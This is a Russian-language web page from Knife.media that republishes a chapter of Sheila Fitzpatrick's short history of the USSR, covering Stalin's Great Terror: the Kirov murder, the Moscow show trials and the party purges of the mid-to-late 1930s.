0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/soviet-history/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Когда был Большой террор? Зачем Сталин организовал репрессии? Сколько людей погибло от сталинских репрессий? Читайте в книге историка Шейлы Фицпатрик «Кратчайшая история Советского Союза».">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Когда был Большой террор? Зачем Сталин организовал репрессии? Сколько людей погибло от сталинских репрессий? Читайте в книге историка Шейлы Фицпатрик «Кратчайшая история Советского Союза».">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/196424-6419471b59999.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/soviet-history/">
<meta property="og:title" content="Воображаемые враги. Кем были жертвы политических репрессий в Советском Союзе">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/196424-6419471b59999.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/soviet-history/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/soviet-history/"},"headline":"Воображаемые враги. Кем были жертвы политических репрессий в Советском Союзе","datePublished":"2023-03-21T09:00:31+03:00","dateModified":"2023-03-21T09:00:31+03:00","url":"https://knife.media/soviet-history/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/196424-6419471b59999.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Тит Адам-Давид"}],"about":[{"name":"knigi"},{"name":"history"}],"articleBody":"В издательстве «Альпина нон-фикшн» вышла книга историка Шейлы Фицпатрик «Кратчайшая история Советского Союза». Одна из крупнейших советологов современности емко и доступно излагает непростую историю СССР — от создания Союза в 1922 году до его распада в декабре 1991-го. Публикуем главу, посвященную сталинским репрессиям конца 1930-х. Наряду с признаками послаблений во многих сферах жизни в середине 1930‑х гг. в СССР наблюдались и противоположные тенденции — к усилению политической напряженности. Первая была связана с международной обстановкой. Советский Союз уже давно кричал: «Волки!», заявляя об опасности войны, но с укреплением в центре Европы нацистской Германии — новой силы крайне антикоммунистического и антисоветского характера, которая к тому же твердо намеревалась расширяться на восток, — эта опасность стала реальной, поставив под вопрос саму идею какого бы то ни было возвращения к нормальности. Истоки второй лежали внутри страны: в декабре 1934 г. член политбюро и первый секретарь Ленинградского обкома партии Сергей Киров был убит затаившим обиду бывшим комсомольцем. Убийцу задержали на месте, но сразу поползли слухи, как и после гибели президента США Кеннеди в 1960‑х гг., что за покушением стоял кто-то еще. На Западе часто подозревали, что это был Сталин, и Никита Хрущев даже намекал на его вероятную причастность в своем «секретном докладе» 1956 г., но никаких доказательств этому в архивах так и не обнаружилось. Сам Сталин обвинил разгромленную оппозицию, и в итоге Зиновьева и Каменева арестовали по подозрению в заговоре. «Классовых врагов» — обычных в Советском Союзе подозреваемых — на всякий случай массово депортировали из Ленинграда в захолустье силами НКВД. В аппарате Кремля тоже отыскались классовые враги (библиотекарши дворянского происхождения, которые, по мнению Сталина, строили планы отравить партийную верхушку); за это уволили, а затем арестовали главу аппарата, грузина Авеля Енукидзе, старого друга Сталина. Енукидзе был одним из тех, кто, по словам Сталина, ошибочно поверил, будто в свете великой победы первой пятилетки можно расслабиться, и «теперь позволяют себе передохнуть, подремать». В середине 1930‑х гг. на фоне проведения мер по «возвращению к нормальной жизни» все навязчивее зазвучали призывы к бдительности. В январе 1935 г. Каменева и Зиновьева судили за убийство Кирова, но приговор был относительно мягким; полутора годами позже их судили снова, при широкой огласке, на первом из так называемых «Московских процессов», и приговорили к смерти за соучастие в убийстве Кирова и других террористических заговорах.  Одновременно проводилась кампания по «проверке и обмену партийных билетов» — одно из регулярных мероприятий по очистке партийных рядов, которая привела к такому валу исключений за самые разные провинности, включая симпатии к оппозиции, что в некоторых областях к началу 1937 г. насчитывалось больше бывших членов партии, чем действующих, — яркая иллюстрация того парадокса, что способность сталинского режима привлекать восторженных сторонников равнялась лишь его способности превращать сторонников во врагов (реальных или воображаемых). Все эти бывшие коммунисты подлежали внесению в местные черные списки и должны были находиться под наблюдением. Другой парадокс проявился, когда «демократические» тенденции электоральных реформ середины 1930‑х гг. обернулись репрессиями. Политическая напряженность росла, и местные отделения партии все меньше мирились с выдвижением «сомнительных» кандидатов. Никаких официальных объявлений не последовало, но выборы в советы, состоявшиеся в конце 1937 г., проводились уже по старой схеме, с одним кандидатом. Параллельный демократический эксперимент в партии, стартовавший весной 1937 г., не привел почти ни к чему, кроме запугивания рядовых членов (вероятно, вопреки первоначальным намерениям). Время для таких экспериментов было явно неудачным, особенно на фоне Второго московского процесса над бывшими оппозиционерами и призыва прошедшего в феврале — марте пленума ЦК к бдительности по отношению к врагам, не исключая и таких, кто занимает ответственные партийные посты. С учетом того что все партийные руководители подлежали переизбранию, а никаких утвержденных списков кандидатур вышестоящие органы не составили, обязательные предвыборные собрания проходили в обстановке истерического обличительства и почти невыносимого напряжения: никто не понимал, каких кандидатов можно выдвигать без риска для себя. На одном из заводов в российской глубинке 800 членов партийной организации собирались каждый вечер на протяжении месяца с лишним, прежде чем смогли избрать новый партийный комитет. Кампания террора, которую в западной историографии называют «Большими чистками», а советские граждане часто уклончиво именовали «1937‑м», была решительно запущена в начале года на пленуме ЦК, где снова заговорили о саботаже в промышленности, обвинив в нем ее руководителей из числа коммунистов, а также о коррупции и предательстве среди республиканских и областных секретарей партии. Инициатором этого нового раунда террора был, без сомнения, Сталин, хотя сделать доклад на открытии пленума он поручил Молотову. Атмосферу задавал состоявшийся месяцем ранее в Москве второй показательный процесс, очень широко освещавшийся в советской печати. Подсудимых, в число которых попал и заместитель Орджоникидзе в наркомате тяжелой промышленности, обвинили во вредительстве, терроризме, шпионаже и измене; все они сознались, были приговорены к смерти и без промедлений казнены. «Расстрелять, как поганых псов!» — вот знаменитое заявление прокурора Андрея Вышинского. В том же негодующем духе высказывались на митингах по всей стране. Все последние месяцы 1936 г. Орджоникидзе отчаянно, но безуспешно пытался отвести угрозу от своего заместителя, а потерпев неудачу, покончил с собой — лишь бы не видеть, как уничтожается воспитанная им когорта руководителей советской промышленности. Первыми на линии огня оказались директора предприятий, которых обвиняли во «вредительстве» и в авариях на производстве, а также первые секретари парторганизаций республик и областей (многие из них были еще и членами ЦК партии): последним ставили в вину диктаторские замашки, злоупотребление властью и непотизм. Другими словами, виноваты они были в том, что действовали в соответствии с негласным перечнем своих должностных обязанностей, который сложился в 1930‑е гг. Там, где руководители республик были представителями титульной национальности (как на Украине, в Узбекистане, Армении, Грузии и Татарской АССР), их обвиняли еще и в «буржуазном национализме». Их обширные клиентские сети позволяли репрессиям нарастать наподобие снежного кома, пока республика или область полностью не лишалась руководящей прослойки. В Туркмении процесс приобрел такой размах, что республиканской компартии несколько месяцев пришлось обходиться без Центрального комитета. В июне 1937 г. репрессии добрались и до армии: маршала Михаила Тухачевского и практически все высшее военное командование (за исключением члена политбюро Клима Ворошилова) судили на закрытом процессе, обвинив в сговоре с Германией, и без дальнейших разбирательств расстреляли. Все эти военачальники («Иуды, продавшиеся за фашистские сребреники») и пальцем не шевельнули, чтобы спастись, не говоря уже о том, чтобы избавиться от Сталина, — не единственный в советской истории случай, когда висящее на стене армейское ружье в итоге не выстрелило. Аресты самых разных представителей элиты, подстегиваемые неослабевающим потоком оппортунистических доносов на руководителей, коллег и соседей, продолжались на протяжении всего 1937 года. Даже члены политбюро с ужасом ожидали полуночного стука в дверь (хотя большая их часть все-таки уцелела); все обычные правила игры больше не работали, и партийные бонзы уже не могли спасти от ареста ни приближенных, ни членов своих семей. Жертвами террора — чаще всего в результате падения своего политического покровителя — становились и выдающиеся представители творческой интеллигенции. Бродяг, сектантов и рецидивистов рутинно арестовывали в интересах поддержания общественного порядка. Репрессии обрушились на поляков, финнов, немцев и представителей других этнических групп, которых можно было заподозрить в симпатиях к иностранным державам; тех из них, кто проживал вблизи границы, массово депортировали в удаленные районы. Когда в 1938 г. наметились признаки ослабления террора, в Москве прошел третий показательный процесс, на котором судили Бухарина и бывшего главу ГПУ Генриха Ягоду. Как и раньше, обвиняемые во всем сознались — поступок, который бывший коммунист Артур Кёстлер интерпретировал в своей книге «Слепящая тьма» как последнюю услугу партии со стороны этих верных большевиков. Вероятно, для них это был еще и последний шанс высказаться публично, и оба они, кажется, попытались соединить требуемое признание с замаскированным его опровержением. («Если бы я был шпионом, — сказал Ягода, — то уверяю вас, что десяткам стран пришлось бы распустить свои разведки».) Подобно средневековой охоте на ведьм, Большой террор приобрел собственную губительную инерцию в обществе, приученном к насилию и подозрительности. Закончить репрессии указанием сверху было, вероятно, значительно сложнее, чем запустить их. Сталин делал это постепенно, позволив террору ослабевать на протяжении всего 1938 года, прежде чем положить ему конец символическим жестом: он приказал Лаврентию Берии, новому наркому внутренних дел, вычистить чистильщиков, т. е. сам НКВД и его прежнего главу, Николая Ежова. И снова ружье на стене не выстрелило: органы госбезопасности не оказали сопротивления своему собственному разгрому. Ежов, попавший в видимую опалу в апреле 1938 г., больше полугода ничего не предпринимал: смиренно ждал, когда его поведут на плаху, и только пил не просыхая, чтобы скоротать время. Сталину удалось довести Большой террор до его скучного финала, сохранив при этом свой пост и явно укрепив личное влияние, что, надо сказать, было виртуозным политическим трюком. Но ради чего все это было сделано? Молотов, давая интервью в преклонном возрасте, говорил, что репрессии были нужны, чтобы избавиться от потенциальной пятой колонны в преддверии войны. Любые обоснования — уничтожение возможной пятой колонны, поимка иностранных шпионов, необходимость избавиться от балласта в системе управления или расчистить путь наверх новому поколению, закончившему обучение в начале 1930‑х гг., — не тянут на оправдание уничтожения большей части армейского командования, правительства, ЦК партии и руководителей промышленности. Но если прибегнуть к излюбленной большевиками аналогии с Великой французской революцией, у революций, похоже, действительно имеется внутренняя логика, которая заставляет их в процессе угасания пожирать собственных детей. К тому же разумно предположить, что террор — в данном случае террор эпохи революции, Гражданской войны, а затем коллективизации — порождает новый террор. В 1934 г. Сталин предупреждал своих коллег в руководстве, что уничтожение классовых врагов — капиталистов, кулаков и прочих — не гарантировало Советскому Союзу безопасности, поскольку отдельные представители этих бывших классов уцелели и не только затаили злобу, но и затаились сами, невидимые для бдительного ока государства. Без сомнения, злобу затаило немало людей — как в партии, так и среди населения в целом, и массовые репрессии можно расценить как средство нейтрализации этих невидимых врагов. Но казнить 700 000 «контрреволюционеров» и отправить в ГУЛАГ еще миллион человек — весьма затратный способ добиться такой цели.  Читайте также «Надо наказать мерзавцев». Как Сталин объявил мужскую гомосексуальность преступлением По завершении Большого террора руководящие должности во всех властных структурах — в партии, правительстве, армии и органах безопасности — заняли второпях обученные новобранцы, зачастую вчерашние выпускники пролетарского или крестьянского происхождения с партийными билетами. Архивные фонды за 1939 г. живописуют картину разгромленной, едва функционирующей бюрократии, полной недостающих звеньев и отчаянно пытающейся найти людей, чтобы заткнуть дыры. Процесс передачи опыта был прерван, новые назначенцы не справлялись с обязанностями. Эта ситуация, конечно, была временной: через год или около того все вакансии были заполнены, а люди научились выполнять свою работу. Вероятно, в целом они справлялись с делами даже лучше предшественников, потому что были моложе и более образованны. Но обратите внимание на дату: это 1939 год. После многих лет криков: «Волки!» — на СССР наконец надвигалась война."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-81"><a class="gofollow" data-track="ODEsMSwxLDYw" href="https://knife.media/tag/novyj-god/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2025/12/600x300-32.png" />
  <img src="/wp-content/uploads/2025/12/1920x250-32.png" alt="Новогодний материал-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-196424">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/knigi/">книги</a><div class="meta"><a class="meta__item" href="https://knife.media/author/tit-adam-david/" rel="author">Тит Адам-Давид</a></div><div class="meta"><span class="meta__item"><time datetime="2023-03-21T09:00:31+03:00">21 марта 2023</time></span></div></div><h1 class="entry-header__title">Воображаемые враги. <em>Кем были жертвы политических репрессий в Советском Союзе</em></h1><div class="entry-header__lead"><p>В издательстве «Альпина нон-фикшн» вышла <a href="https://nonfiction.ru/books/kratchajshaya-istoriya-sovetskogo-soyuza" rel="noopener" target="_blank">книга</a> историка Шейлы Фицпатрик «Кратчайшая история Советского Союза». Одна из крупнейших советологов современности емко и доступно излагает непростую историю СССР — от создания Союза в 1922 году до его распада в декабре 1991-го. Публикуем главу, посвященную сталинским репрессиям конца 1930-х.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fsoviet-history%2F&#038;title=%D0%92%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B0%D0%B5%D0%BC%D1%8B%D0%B5%20%D0%B2%D1%80%D0%B0%D0%B3%D0%B8.%20%D0%9A%D0%B5%D0%BC%20%D0%B1%D1%8B%D0%BB%D0%B8%20%D0%B6%D0%B5%D1%80%D1%82%D0%B2%D1%8B%20%D0%BF%D0%BE%D0%BB%D0%B8%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%80%D0%B5%D0%BF%D1%80%D0%B5%D1%81%D1%81%D0%B8%D0%B9%20%D0%B2%20%D0%A1%D0%BE%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%BE%D0%BC%20%D0%A1%D0%BE%D1%8E%D0%B7%D0%B5" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fsoviet-history%2F&#038;text=%D0%92%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B0%D0%B5%D0%BC%D1%8B%D0%B5%20%D0%B2%D1%80%D0%B0%D0%B3%D0%B8.%20%D0%9A%D0%B5%D0%BC%20%D0%B1%D1%8B%D0%BB%D0%B8%20%D0%B6%D0%B5%D1%80%D1%82%D0%B2%D1%8B%20%D0%BF%D0%BE%D0%BB%D0%B8%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D1%80%D0%B5%D0%BF%D1%80%D0%B5%D1%81%D1%81%D0%B8%D0%B9%20%D0%B2%20%D0%A1%D0%BE%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%BE%D0%BC%20%D0%A1%D0%BE%D1%8E%D0%B7%D0%B5" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Наряду с признаками послаблений во многих сферах жизни в середине 1930‑х гг. в СССР наблюдались и противоположные тенденции — к усилению политической напряженности. Первая была связана с международной обстановкой. Советский Союз уже давно кричал: «Волки!», заявляя об опасности войны, но с укреплением в центре Европы нацистской Германии — новой силы крайне антикоммунистического и антисоветского характера, которая к тому же твердо намеревалась расширяться на восток, — эта опасность стала реальной, поставив под вопрос саму идею какого бы то ни было возвращения к нормальности. Истоки второй лежали внутри страны: в декабре 1934 г. член политбюро и первый секретарь Ленинградского обкома партии Сергей Киров был убит затаившим обиду бывшим комсомольцем. Убийцу задержали на месте, но сразу поползли слухи, как и после гибели президента США Кеннеди в 1960‑х гг., что за покушением стоял кто-то еще.</p>
<p>На Западе часто подозревали, что это был Сталин, и Никита Хрущев даже намекал на его вероятную причастность в своем «секретном докладе» 1956 г., но никаких доказательств этому в архивах так и не обнаружилось. Сам Сталин обвинил разгромленную оппозицию, и в итоге Зиновьева и Каменева арестовали по подозрению в заговоре. «Классовых врагов» — обычных в Советском Союзе подозреваемых — на всякий случай массово депортировали из Ленинграда в захолустье силами НКВД. В аппарате Кремля тоже отыскались классовые враги (библиотекарши дворянского происхождения, которые, по мнению Сталина, строили планы отравить партийную верхушку); за это уволили, а затем арестовали главу аппарата, грузина Авеля Енукидзе, старого друга Сталина.</p>
<h4><strong>Енукидзе был одним из тех, кто, по словам Сталина, ошибочно поверил, будто в свете великой победы первой пятилетки можно расслабиться, и «теперь позволяют себе передохнуть, подремать».</strong></h4>
<p>В середине 1930‑х гг. на фоне проведения мер по «возвращению к нормальной жизни» все навязчивее зазвучали призывы к бдительности. В январе 1935 г. Каменева и Зиновьева судили за убийство Кирова, но приговор был относительно мягким; полутора годами позже их судили снова, при широкой огласке, на первом из так называемых «Московских процессов», и приговорили к смерти за соучастие в убийстве Кирова и других террористических заговорах.</p>
<figure class="figure figure--full"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2023/03/Minimal_Cover_book_mockup-4-scaled.jpg" alt="" width="2560" height="1707" /></figure>
<p>Одновременно проводилась кампания по «проверке и обмену партийных билетов» — одно из регулярных мероприятий по очистке партийных рядов, которая привела к такому валу исключений за самые разные провинности, включая симпатии к оппозиции, что в некоторых областях к началу 1937 г. насчитывалось больше бывших членов партии, чем действующих, — яркая иллюстрация того парадокса, что способность сталинского режима привлекать восторженных сторонников равнялась лишь его способности превращать сторонников во врагов (реальных или воображаемых). Все эти бывшие коммунисты подлежали внесению в местные черные списки и должны были находиться под наблюдением.</p>
<p>Другой парадокс проявился, когда «демократические» тенденции электоральных реформ середины 1930‑х гг. обернулись репрессиями. Политическая напряженность росла, и местные отделения партии все меньше мирились с выдвижением «сомнительных» кандидатов. Никаких официальных объявлений не последовало, но выборы в советы, состоявшиеся в конце 1937 г., проводились уже по старой схеме, с одним кандидатом. Параллельный демократический эксперимент в партии, стартовавший весной 1937 г., не привел почти ни к чему, кроме запугивания рядовых членов (вероятно, вопреки первоначальным намерениям). Время для таких экспериментов было явно неудачным, особенно на фоне Второго московского процесса над бывшими оппозиционерами и призыва прошедшего в феврале — марте пленума ЦК к бдительности по отношению к врагам, не исключая и таких, кто занимает ответственные партийные посты. С учетом того что все партийные руководители подлежали переизбранию, а никаких утвержденных списков кандидатур вышестоящие органы не составили, обязательные предвыборные собрания проходили в обстановке истерического обличительства и почти невыносимого напряжения: никто не понимал, каких кандидатов можно выдвигать без риска для себя.</p>
